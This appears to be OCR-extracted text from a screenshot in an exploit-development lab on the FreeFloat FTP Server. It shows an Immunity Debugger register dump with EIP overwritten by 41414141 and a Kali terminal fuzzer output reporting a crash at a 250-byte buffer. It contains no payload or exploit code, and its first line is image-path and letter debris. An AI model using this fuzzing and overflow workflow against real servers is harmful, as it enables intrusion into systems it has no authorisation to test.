 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < <
EAX 00000117
ECX 0014E378
EDX 7C90E4F4 ntdll.KiFastSystemCallRet
EBX 00000002
ESP 00B2FC2C ASCII "AAAAAAAA.♪◙"
EBP 003B1270
ESI 0040A44E FTPServe.0040A44E
EDI 003B18AE
EIP 41414141
ESP points to input
EIP Overwritten
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
Kali (freefloat) [Running] - Oracle VM VirtualBox
Applications Places Sat Jul 19, 10:38 PM
root@kali: ~/freefloat
File Edit View Search Terminal Tabs Help
root@kali: ~/freefloat × root@kali: ~ × root@kali: ~
root@kali:~/freefloat# python FF_fuzzer.py 192.168.56.101
Sending buffer with length: 50
Sending buffer with length: 100
Sending buffer with length: 150
Sending buffer with length: 200
Sending buffer with length: 250
[+] Crash occured with buffer length: 250
root@kali:~/freefloat#